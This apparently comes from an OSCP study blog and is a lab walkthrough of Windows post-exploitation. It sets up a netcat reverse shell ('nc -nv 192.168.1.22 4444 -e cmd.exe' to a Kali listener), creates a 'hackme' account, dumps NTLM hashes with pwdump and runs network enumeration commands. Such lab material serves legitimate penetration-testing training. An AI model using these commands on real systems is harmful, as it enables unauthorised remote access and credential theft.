OSCP Security Technology - Windows Post Exploitation
OSCP Security Technology - Windows Post Exploitation

Software stores in folder - C:/Users/IEUser/
- netcat-1.11 (Download: https://eternallybored.org/misc/netcat/)
- fgdump.exe (Download: https://sectools.org/tool/fgdump/)
- PwDump.exe (Download: https://www.openwall.com/passwords/windows-pwdump)
- wce.exe (Download: https://www.ampliasecurity.com/research/windows-credentials-editor/)

Create an account named hackme.

Go back to our Kali Linux
locate fgdump
locate wce
nc -nvlp 4444

Run nccat as administrator on Windows 7.
-nv 192.168.1.22 4444 -e cmd.exe

The connection is established now.
Get passwords using pwdump7.exe.

Save these passwords on Linux.
Administrator:500:NO PASSWORD*********************:FC525C9683E8FE067095BA2DDC971889:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
IEUser:1000:NO PASSWORD*********************:FC525C9683E8FE067095BA2DDC971889:::
sshd:1001:NO PASSWORD*********************:NO PASSWORD*********************:::
sshd_server:1002:NO PASSWORD*********************:8D0A16CFC061C3359DB455D00EC27035:::
hackme:1003:NO PASSWORD*********************:32ED87BDB5FDC5E9CBA88547376818D4:::
Explore
route print
arp -a

netstat -ano

dir /A
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号